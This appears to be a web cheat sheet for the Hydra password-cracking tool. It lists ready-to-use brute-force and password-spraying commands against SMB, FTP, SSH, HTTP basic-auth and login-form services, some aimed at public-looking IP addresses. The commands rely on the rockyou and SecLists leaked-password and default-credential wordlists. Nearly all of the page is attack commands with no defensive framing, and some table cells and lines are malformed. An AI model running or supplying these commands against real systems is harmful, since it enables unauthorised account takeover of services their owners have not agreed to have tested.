install hydra using apt
apt install hydra

Examples command
| Command | Description |
hydra –l user1 -P rockyou.txt 192.168.2.145 smb | Brute-forcing the SMB service |
hydra -l user1 -P rockyou.txt ftp://192.168.2.145 | Brute-forcing the FTP service |
| hydra -L users.txt -P passwords.txt -u -f ssh://17.25.15.34:22 -t 4 | SSH Attack |
| hydra 104.139.114.22 -C /opt/useful/SecLists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt -s 8080 http-get / | Basic Auth Brute Force – Combined the most used Default-Credentials |
| hydra -L /opt/useful/SecLists/Usernames/Names/names.txt -P /opt/useful/SecLists/Passwords/Leaked-Databases/rockyou.txt -u -f 13.23.33.12 -s 8080 http-get / | Username/Password Attack |
| hydra -L /opt/useful/SecLists/Usernames/Names/usernames.txt -p Aa123456 -u -f 18.25.19.114 -s 8080 http-get / | Username Brute Force/passwordspray |
| hydra -C /opt/useful/SecLists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt 11.15.19.34 -s 8080 http-post-form “/login.php:username=^USER^&password=^PASS^:F=<form name=’login ‘” hydra -l administrator -P /opt/useful/SecLists/Passwords/Leaked-Databases/rockyou.txt -f 18.25.19.14 -s 8080 http-post-form “/login.php:username=^USER^&password=^PASS^:F=<form name=’login'” | example for hydra with http-post-form |
Notes
usful command to locate rockyou.txt file
locate rockyou.txtusernames wordlist from SecLists
locate names.txtHydra list supported services:
hydra -h | grep "Supported services" | tr ":" "\n" | tr " " "\n" | column -efind out how to use the http-post-form module
hydra http-post-form -U
http request options
http[s]-{head|get|post}used for basic HTTP authentication
http[s]-post-form used for login forms, like .php or .aspx and others
speed up broute force
“-u” flag, tries all users on each password, instead of trying all passwords on one user
Screenshots gallery